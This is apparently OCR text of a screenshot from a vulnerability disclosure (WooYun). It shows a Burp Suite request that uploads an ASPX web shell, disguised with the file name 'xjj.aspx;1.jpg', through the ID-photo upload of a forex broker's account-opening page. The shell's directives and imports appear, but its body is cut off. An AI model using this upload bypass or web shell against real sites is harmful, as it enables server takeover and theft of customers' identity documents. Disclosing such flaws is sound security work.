 360安全浏览器 7.1
http://absfx-rf.com/zh-cn/read.jsp?id=24
开设真实账户 - ABS Broker S.
联系电话：
手机号码
其它：
您的QQ
C. 证件上传
身份证上传：
上传身份证正面
xjj.aspx;1.jpg (71KB) - 100%
继续，进入
Skrill
moneybookers
SWIFT
Bank Wire
TRANSFER
NETELLER
Liberty
Reserve
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://absfx-rf.com ?
Request
Raw Params Headers Hex
Ef1gL6
User-Agent: Shockwave Flash
Host: absfx-rf.com
Content-Length: 73139
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0cH2GI3ae0GI3ei4Ef1ae0Ef1gL6
Content-Disposition: form-data;
name="Filename"
xjj.aspx;1.jpg
------------ae0cH2GI3ae0GI3ei4Ef1ae0Ef1gL6
Content-Disposition: form-data;
name="file"; filename="xjj.aspx;1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true"
trace="false" validateRequest="false"
EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import
Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net.Sockets"
Response
Raw Hex
xjj.aspx
www.wooyun.org